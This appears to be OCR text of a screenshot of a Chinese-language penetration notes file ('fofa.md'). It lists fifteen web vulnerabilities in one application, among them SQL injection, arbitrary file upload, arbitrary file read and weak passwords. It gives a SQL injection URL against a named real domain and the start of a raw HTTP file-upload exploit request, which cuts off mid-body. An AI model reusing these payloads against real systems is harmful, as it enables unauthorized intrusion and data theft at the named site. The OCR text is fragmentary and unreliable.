 T fofa.md - Typora
文件(F) 编辑(E) 段落(P) 格式(O) 视图(V) 主题(T) 帮助(H)
文件 大纲
1）文件上传打XSS
2）弱口令
3）前台水平越权
4）前台SQL注入
5）前台SQL注入 * 2
6）前台SQL注入 * 3
7）前台任意文件上传 * 1
8）前台任意文件上传（无
回显）* 2
9）后台文件上传打XSS
10）后台文件上传打XSS *
2
11）前台任意文件读取 * 1
12）后台任意文件下载 * 1
13）后台任意文件下载 * 2
14）后台任意文件下载 * 3
15）后台文件读取 * 2
http://zlgc.doson.com.cn/api/practice_info_teacher?key=imok&groupid=1-exp(709)
7）前台任意文件上传 * 1
POST /api/uploadFiles HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.2) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------156218506828933495212378147667
Content-Length: 823
Origin: null
Upgrade-Insecure-Requests: 1
Te: trailers
-----------------------------156218506828933495212378147667
Content-Disposition: form-data; name="truename"
1php